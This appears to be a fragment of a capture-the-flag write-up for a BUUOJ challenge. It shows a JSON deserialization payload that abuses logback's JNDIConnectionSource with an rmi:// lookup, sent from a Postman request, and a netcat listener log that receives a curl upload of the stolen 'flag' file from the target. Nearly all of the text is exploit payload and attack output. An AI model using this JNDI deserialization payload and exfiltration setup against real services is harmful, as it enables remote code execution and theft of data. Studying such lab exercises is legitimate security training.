 POST http://4c20f4c6-29df-448e-a551-7358470dcc79.node4.buuoj.cn:81/;/json Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookie
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 ["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi:// :1099/hlzdhu"}]
[root@VM-8-7-centos ~]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:31333.
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: :8888
Accept: */*
Content-Length: 239
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------1169f76530528e76
--------------------------1169f76530528e76
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag{be02f7c5-18d9-47a0-9370-300bcfdde4e6}
--------------------------1169f76530528e76--